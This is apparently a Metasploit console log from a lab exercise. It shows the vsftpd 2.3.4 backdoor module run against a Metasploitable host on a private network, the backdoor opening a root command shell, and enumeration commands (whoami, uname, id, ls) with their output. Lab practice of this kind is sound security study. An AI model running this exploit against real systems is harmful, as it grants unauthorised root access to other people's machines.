 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.112.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.112.130:21 - USER: 331 Please specify the password.
[+] 192.168.112.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.112.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.112.128:34653 → 192.168.112.130:6200) at 2025-05-17 16:57:22 -0400
whoami
root
uname
Linux
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz